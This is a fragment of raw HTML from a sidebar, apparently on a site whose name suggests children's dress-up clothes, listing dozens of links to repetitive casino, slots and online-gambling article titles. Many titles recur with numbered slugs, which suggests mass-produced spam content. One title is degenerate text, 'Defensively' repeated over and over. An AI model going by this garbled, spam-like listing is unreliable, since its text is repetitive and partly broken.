                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/09/the-dangers-of-online-gambling/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/08/what-you-need-to-know-about-a-casino-2/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/08/how-online-gambling-can-lead-to-addiction/">How Online Gambling Can Lead to Addiction</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/08/how-to-defensively-defensively-defensively-defensively-defensively-defensively-defensively-defensively-defensively-de/">How to Defensively Defensively Defensively Defensively Defensively Defensively Defensively Defensively Defensively De</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/07/the-process-of-playing-slots/">The Process of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/06/the-dark-side-of-a-casino/">The Dark Side of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/06/the-best-features-of-data-hk/">The Best Features of Data Hk</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/06/is-online-gambling-legal-3/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/06/what-to-look-for-when-playing-at-a-casino/">What to Look For When Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/05/legality-and-regulations-of-online-gambling/">Legality and Regulations of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/05/how-to-win-big-in-online-slots-tournaments/">How to Win Big in Online Slots Tournaments</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/04/using-the-right-slot-machine-strategy-can-increase-your-chances-of-winning-big/">Using the Right Slot Machine Strategy Can Increase Your Chances of Winning Big</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/03/how-does-a-casino-affect-the-local-economy/">How Does a Casino Affect the Local Economy?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/03/the-benefits-of-online-gambling-5/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/03/getting-addicted-to-online-gambling/">Getting Addicted to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/02/21st-century-casino/">21st Century Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/01/what-is-a-slot-8/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/01/the-basics-of-slots-4/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/30/the-benefits-of-joining-a-casino-club/">The Benefits of Joining a Casino Club</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/30/what-is-online-gambling-3/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/29/the-benefits-of-online-gambling-4/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/29/interesting-facts-about-casinos/">Interesting Facts About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/28/how-to-win-at-slots/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/28/factors-that-affect-the-outcome-of-a-slot/">Factors That Affect the Outcome of a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/27/limit-your-chances-of-winning-at-a-casino/">Limit Your Chances of Winning at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/27/the-benefits-of-online-gambling-3/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/27/how-to-avoid-getting-addicted-to-casino-gambling/">How to Avoid Getting Addicted to Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/27/risks-involved-in-online-gambling/">Risks Involved in Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/26/the-benefits-of-online-casinos-and-slots/">The Benefits of Online Casinos and Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/25/making-the-most-of-the-slot/">Making the Most of the Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/24/gambling-at-a-casino/">Gambling at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/24/the-world-trade-organization-and-online-gambling/">The World Trade Organization and Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/23/the-psychological-impact-of-online-gambling/">The Psychological Impact of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/23/understanding-the-math-behind-casino-games/">Understanding the Math Behind Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/22/what-are-slots-and-how-do-they-work/">What Are Slots and How Do They Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/22/how-to-win-at-a-slot-machine/">How to Win at a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/22/the-basics-of-online-gambling-7/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/22/why-are-casinos-favored-over-real-life-casinos/">Why Are Casinos Favored Over Real-Life Casinos?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/21/superstition-and-casinos/">Superstition and Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/21/important-considerations-when-playing-online-casino-games/">Important Considerations When Playing Online Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/20/definitions-of-slots/">Definitions of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/19/how-to-win-at-online-slots/">How to Win at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/18/should-online-gambling-be-legalized/">Should Online Gambling Be Legalized?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/18/what-is-a-casino-8/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/18/what-you-need-to-know-about-online-gambling-4/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/17/what-is-a-casino-7/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/17/slot-machine-strategy/">Slot Machine Strategy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/16/the-basics-of-slots-3/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/15/advantages-and-disadvantages-of-online-gambling/">Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/15/how-to-avoid-losing-money-in-a-casino/">How to Avoid Losing Money in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/15/what-is-a-casino-6/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/15/the-rise-of-online-gambling/">The Rise of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/13/what-is-a-slot-7/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/13/the-best-time-to-play-slots/">The Best Time to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/13/benefits-of-online-gambling/">Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/13/what-is-a-casino-5/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/11/how-to-win-at-a-casino/">How to Win at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/11/online-gambling-legislation-by-country/">Online Gambling Legislation by Country</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/11/what-type-of-slots-are-right-for-you/">What Type of Slots Are Right For You?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/10/what-is-a-slot-6/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/10/how-to-attract-high-rollers-to-your-casino/">How to Attract High Rollers to Your Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/the-legality-of-online-gambling-3/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/the-benefits-of-gambling-at-a-casino/">The Benefits of Gambling at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/three-tips-to-boost-your-slots-experience/">Three Tips to Boost Your Slots Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/what-is-a-slot-5/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/the-legality-of-online-gambling-2/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/what-you-need-to-know-about-a-casino/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/how-to-stay-sober-in-a-casino/">How to Stay Sober in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/08/is-online-gambling-legal-2/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/04/a-closer-look-at-the-different-types-of-slots/">A Closer Look at the Different Types of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/04/what-is-a-slot-4/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/03/how-to-win-big-at-online-casinos/">How to Win Big at Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/03/the-basics-of-online-gambling-6/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/02/the-first-step-to-winning-money-at-a-casino/">The First Step to Winning Money at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/02/the-basics-of-online-gambling-5/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/01/how-slots-work-and-how-they-are-played/">How Slots Work and How They Are Played</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/01/what-is-a-slot-machine-5/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/31/how-to-avoid-the-house-edge-at-the-casino/">How to Avoid the House Edge at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/31/is-online-gambling-legal/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/31/what-you-need-to-know-about-online-gambling-3/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/30/how-to-get-free-comps-at-a-casino/">How to Get Free Comps at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/30/the-benefits-of-playing-slots-3/">The Benefits of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/30/origin-of-the-word-slot/">Origin of the Word Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/28/how-online-casinos-attract-new-players/">How Online Casinos Attract New Players</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/28/is-online-gambling-illegal/">Is Online Gambling Illegal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/28/casino-myths-and-facts-about-the-casino-cooler/">Casino Myths and Facts About the Casino Cooler</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/27/what-is-online-gambling-2/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/27/what-is-a-slot-machine-4/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/26/tips-for-playing-slots-2/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/25/types-of-online-gambling-2/">Types of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/25/how-to-avoid-getting-ripped-off-at-a-casino/">How to Avoid Getting Ripped Off at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/24/what-to-expect-from-a-casino/">What to Expect From a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/24/online-gambling-in-the-united-states/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/23/what-is-a-slot-machine-3/">What Is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/23/how-does-a-slot-machine-work/">How Does a Slot Machine Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/22/the-basics-of-online-gambling-4/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/22/how-to-beat-the-house-edge-at-a-casino-2/">How to Beat the House Edge at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
